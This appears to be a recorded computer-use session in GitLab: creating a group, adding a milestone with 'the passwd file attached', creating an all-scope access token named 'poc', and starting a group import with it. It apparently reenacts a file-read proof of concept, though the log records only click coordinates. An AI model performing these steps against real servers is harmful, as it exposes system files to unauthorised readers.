
Step: Create the public BBRE Group, marked as for a company or team
{"action": "left_click", "coordinate": [403, 238]}
{"action": "left_click", "coordinate": [366, 392]}
{"action": "scroll", "coordinate": [394, 415], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [366, 357]}
{"action": "left_click", "coordinate": [395, 589]}

Step: Add milestone 'Test milestone' with the passwd file attached in its description
{"action": "left_click", "coordinate": [211, 139]}
{"action": "left_click", "coordinate": [646, 435]}

{"action": "left_click", "coordinate": [410, 143]}
{"action": "left_click", "coordinate": [471, 271]}

{"action": "left_click_drag", "start_coordinate": [716, 294], "coordinate": [715, 293]}
{"action": "double_click", "coordinate": [548, 259]}

{"action": "left_click", "coordinate": [282, 374]}

Step: Go to the profile settings from the account menu
{"action": "left_click", "coordinate": [1088, 16]}
{"action": "left_click", "coordinate": [986, 134]}

Step: Create personal access token 'poc' with all scopes granted and copy it
{"action": "left_click", "coordinate": [106, 185]}

{"action": "left_click", "coordinate": [598, 179]}
{"action": "type", "text": "poc"}

{"action": "scroll", "coordinate": [546, 236], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [554, 235]}
{"action": "left_click", "coordinate": [554, 274]}
{"action": "left_click", "coordinate": [554, 314]}
{"action": "left_click", "coordinate": [554, 364]}
{"action": "left_click", "coordinate": [554, 405]}

{"action": "left_click", "coordinate": [554, 443]}
{"action": "left_click", "coordinate": [554, 474]}
{"action": "left_click", "coordinate": [615, 519]}

{"action": "left_click", "coordinate": [741, 175]}

Step: Start a group import, supplying the source GitLab URL and token, and connect to the instance
{"action": "left_click", "coordinate": [707, 13]}
{"action": "left_click", "coordinate": [620, 68]}
{"action": "left_click", "coordinate": [800, 154]}
{"action": "left_click", "coordinate": [428, 275]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [443, 205]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [416, 329]}
